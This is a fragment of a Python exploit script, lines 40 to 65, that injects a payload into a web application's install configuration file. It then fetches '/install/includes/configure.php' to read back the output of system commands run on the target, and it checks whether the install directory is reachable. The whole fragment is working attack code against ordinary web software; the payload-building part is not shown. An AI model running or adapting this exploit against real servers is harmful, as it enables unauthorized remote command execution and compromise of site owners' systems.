 40 response = requests.post(targetUrl, data=data, verify=False)
41
42 if(response.status_code == 200):
43 #print('[*] Successfully injected payload to config file')
44
45 readCMDUrl = baseUrl + '/install/includes/configure.php'
46 cmd = requests.get(readCMDUrl, verify=False)
47
48 commandRsl = cmd.text.split('\n')
49
50 if(cmd.status_code == 200):
51 #print('[*] System Command Execution Completed')
52 #removing the error message above
53 for i in range(2, len(commandRsl)):
54 print(commandRsl[i])
55 else:
56 return '[!] Configure.php not found'
57
58
59 else:
60 return '[!] Fail to inject payload'
61
62
63
64 #testing vulnerability accessing the directory
65 test = requests.get(testVulnUrl, verify=False)